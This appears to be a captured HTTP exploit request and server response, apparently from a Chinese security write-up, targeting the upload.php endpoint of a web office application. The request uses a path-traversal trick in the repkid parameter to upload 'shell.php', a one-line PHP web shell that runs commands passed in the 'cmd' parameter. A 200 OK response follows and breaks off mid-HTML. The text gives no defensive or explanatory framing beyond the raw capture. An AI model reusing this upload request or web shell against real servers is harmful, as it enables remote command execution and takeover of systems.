 Raw Params Headers Hex
POST
/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.%3C%3E./.%3
C%3E./.%3C%3E./ HTTP/1.1
Host: 192.168.52.135:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
Content-Length: 164
Connection: close
-----------------------------4845191322889764129199620163
Content-Disposition: form-data; name="FILE1"; filename="shell.php"
<?php system($_GET["cmd"]);?>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 Aug 2020 08:34:16 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 1832
<!DOCTYPE html>
<!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
<!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,
user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>上传文件</title>
<link rel="stylesheet" type="text/css" href="/static/
HACK之道
<!--[if lte IE 8]>
<script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>